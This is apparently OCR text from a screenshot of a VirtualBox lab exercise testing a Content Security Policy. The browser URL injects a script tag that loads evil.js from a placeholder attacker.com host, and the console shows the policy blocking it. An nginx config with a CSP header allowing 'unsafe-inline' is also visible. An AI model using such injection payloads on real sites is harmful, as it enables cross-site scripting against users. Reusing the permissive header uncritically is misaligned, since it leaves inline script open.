 Ubuntu [Работает] - Oracle VM VirtualBox
Файл Вид Ввод Устройства Справка
Обзор Текстовый редактор Суб, 15:53 en
Mozilla Firefox
victim.com/csp.php?js=%3C
victim.com/csp.php?js=<script src='//attacker.com/evil.js'></script>
Whatever _malicious_ you inserted shouldn't be executed!
But legitimate code still should execute
Инспектор Консоль Отладчик Сеть Стили Профайлер Память Хранилище Поддержка доступности
Поиск в HTML
Поиск стилей :hov .cls
Разметка Вычислено Изменения Шрифты
<html>
<head></head>
элемент { inline
}
Flexbox
Выберите Flex-контейнер или элемент для
продолжения.
html > body
Поиск в консоли Ошибки Предупреждения Лог Инфо Отладка CSS XHR Запросы
Content Security Policy: Не удалось обработать неизвестную директиву «:»
Загрузка <script> по адресу «http://attacker.com/evil.js» не удалась. csp.php:3:1
Content Security Policy: Параметры страницы заблокировали загрузку ресурса http://attacker.com/evil.js («script-src»).
Открыть victim.conf [Только для чтения] Сохранить
/etc/nginx/sites-available
location ~ \.php$ {
include snippets/fastcgi-php.conf;
#
# # With php-fpm (or other unix sockets):
fastcgi_pass unix:/var/run/php/php7.2-fpm.sock;
add_header Content-Security-Policy: "default-src 'none'; script-src 'unsafe-inline' http://victim.com;";
# # With php-cgi (or other tcp sockets):
# fastcgi_pass 127.0.0.1:9000;
Текст Ширина табуляции: 2 Стр 1, Стлб 1 ВСТ
РУС
15:53
суббота
18.04.2020
Right Ctrl